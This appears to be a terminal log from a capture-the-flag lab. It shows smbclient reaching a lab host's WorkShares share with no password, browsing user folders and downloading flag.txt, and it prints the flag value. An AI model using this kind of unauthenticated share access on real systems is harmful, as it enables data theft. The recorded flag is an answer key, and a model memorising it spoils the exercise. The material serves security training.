 ┌──(root㉿kali)-[~]
└─# smbclient \\\\10.129.118.195\\WorkShares
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> pwd
Current directory is \\10.129.118.195\WorkShares\
smb: \> ls
  .                                   D        0  Mon Mar 29 16:22:01 2021
  ..                                  D        0  Mon Mar 29 16:22:01 2021
  Amy.J                               D        0  Mon Mar 29 17:08:24 2021
  James.P                             D        0  Thu Jun  3 16:38:03 2021

                5114111 blocks of size 4096. 1749412 blocks available
smb: \> cd Amy.J
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 17:08:24 2021
  ..                                  D        0  Mon Mar 29 17:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 19:00:37 2021

                5114111 blocks of size 4096. 1749412 blocks available
smb: \Amy.J\> cd James.P
cd \Amy.J\James.P\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \Amy.J\> cd ..
smb: \> cd James.P
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 16:38:03 2021
  ..                                  D        0  Thu Jun  3 16:38:03 2021
  flag.txt                            A       32  Mon Mar 29 17:26:57 2021

                5114111 blocks of size 4096. 1749289 blocks available
smb: \James.P\> cat flag.txt
cat: command not found
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\> exit

──(root㉿kali)-[~]
─# cat flag.txt
5f61c10dffbc77a704d76016a22f1664